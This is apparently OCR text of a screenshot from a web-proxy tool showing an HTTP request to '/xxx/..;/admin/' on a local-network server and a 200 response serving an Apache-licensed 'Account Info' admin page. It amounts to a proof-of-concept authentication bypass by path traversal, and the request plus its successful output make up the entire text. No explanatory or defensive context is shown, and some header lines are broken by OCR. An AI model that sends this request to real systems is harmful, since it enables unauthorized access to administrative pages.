 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /xxx/..;/admin/ HTTP/1.1
Host: 192.168.1.134:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.134:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=eb0eda1c-edcc-484e-9ada-9269709f9e0e
Connection: close
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Tue, 15 Feb 2022 03:06:45 GMT
Connection: close
Content-Length: 2700
<!--
~ Licensed to the Apache Software Foundation (ASF) under one
~ or more contributor license agreements. See the NOTICE file
~ distributed with this work for additional information
~ regarding copyright ownership. The ASF licenses this file
~ to you under the Apache License, Version 2.0 (the
~ "License"); you may not use this file except in compliance
~ with the License. You may obtain a copy of the License at
~
~ http://www.apache.org/licenses/LICENSE-2.0
~
~ Unless required by applicable law or agreed to in writing,
~ software distributed under the License is distributed on an
~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
~ KIND, either express or implied. See the License for the
~ specific language governing permissions and limitations
~ under the License.
-->
<!DOCTYPE HTML>
<html>
<head>
<title>Account Info</title>